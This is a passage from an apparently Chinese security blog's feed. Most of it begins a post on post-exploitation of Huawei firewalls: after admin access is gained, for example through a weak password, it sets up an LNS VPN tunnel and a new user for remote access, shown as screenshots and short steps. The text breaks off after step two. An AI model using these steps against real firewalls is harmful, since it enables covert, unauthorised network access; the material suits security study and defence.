
<p>简单实用，200多mb =&gt; 40mb，顺便标题改成自己的ID，哈哈哈，感谢yecp181的源码<br>
<img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202401291701055.png" alt="image-20240129165730029" loading="lazy"></p>
]]></content>
    </entry>
    <entry>
        <title type="html"><![CDATA[后利用 | HUAWEI防火墙VPN隧道利用]]></title>
        <id>https://www.svenbeast.com/post/khfIrl-fh/</id>
        <link href="https://www.svenbeast.com/post/khfIrl-fh/">
        </link>
        <updated>2023-10-07T07:50:41.000Z</updated>

        <content type="html"><![CDATA[<p>通过弱口令拿到华为防火墙的管理权限或其他场景拿到管理权限，后续如下</p>

<p><strong>1.新建VPN</strong></p>
<figure data-type="image" tabindex="1"><img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202310071457384.png" alt="image-20231007145742272" loading="lazy"></figure>
<p><strong>2.选择LNS类型，输入一些输入项，然后新建一个用户，记住这里设置的对端隧道名称，客户端连接时要用到</strong></p>
<figure data-type="image" tabindex="2"><img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202310071502693.png" alt="image-20231007150210395" loading="lazy"></figure>
